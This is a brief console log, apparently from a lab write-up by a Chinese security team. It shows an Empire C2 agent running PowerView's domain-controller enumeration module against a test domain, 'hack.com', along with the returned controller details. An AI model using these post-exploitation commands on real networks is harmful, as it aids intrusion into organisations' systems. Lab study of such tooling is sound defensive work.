 (Empire: PANDA) > usemodule situational_awareness/network/powerview/get_domain_controller
(Empire: powershell/situational_awareness/network/powerview/get_domain_controller) > execute
[*] Tasked 2CTYV38F to run TASK_CMD_JOB
[*] Agent 2CTYV38F tasked with task ID 5
[*] Tasked agent PANDA to run module powershell/situational_awareness/network/powerview/get_domain_controller
(Empire: powershell/situational_awareness/network/powerview/get_domain_controller) >
Job started: EGTRB8
Forest : hack.com
CurrentTime : 2020/5/11 12:45:01
HighestCommittedUsn : 90252
OSVersion : Windows Server 2012 R2 Standard
Roles : {SchemaRole, NamingRole, PdcRole, RidRole...}
Domain : hack.com
IPAddress : fe80::65cd:e460:74bd:6bd8%14
SiteName : Default-First-Site-Name
SyncFromAllServersCallback :
InboundConnections : {}
OutboundConnections : {}
Name : PANDA.hack.com
Partitions : {DC=hack,DC=com, CN=Configuration,DC=hack,DC=com, C
N=Schema,CN=Configuration,DC=hack,DC=com, DC=Domain
DnsZones,DC=hack,DC=com...}
哈拉少安全小队